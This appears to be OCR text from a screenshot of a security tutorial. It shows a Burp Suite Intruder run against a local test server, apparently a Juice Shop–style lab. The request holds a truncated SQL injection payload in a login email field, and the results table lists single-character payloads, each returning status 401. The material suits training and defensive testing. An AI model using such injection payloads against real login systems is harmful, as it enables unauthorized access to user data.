 Recycle Bin
VMware
Workstati...
Rohit
Firefox
Google
Chrome
Burp Suite
Communi...
This PC
Microsoft
Threat ...
Ecs Bug
Bounty
EASY
CYBER
SEC
Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
1 a 401 353
2 b 401 353
3 c 401 353
4 d 401 353
5 e 401 353
6 f 401 353
7 g 401 353
8 h 401 353
9 i 401 353
10 j 401 353
11 k 401 353
12 l 401 353
13 m 401 353
14 n 401 353
Request Response
Raw Params Headers Hex
Origin: http://ecs-test-server.com:3000
Connection: close
Referer: http://ecs-test-server.com:3000/
Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss;
io=FVRD9Zi-39oePK19AAEF
{"email":"a' or EXISTS(SELEC "}
? < + > Ty 0 matches
Finished
Burp Suite Community Ed...
Intruder attack 1
Intruder attack 4
Type here to search
ENG
7:00 AM
16/12/2019
5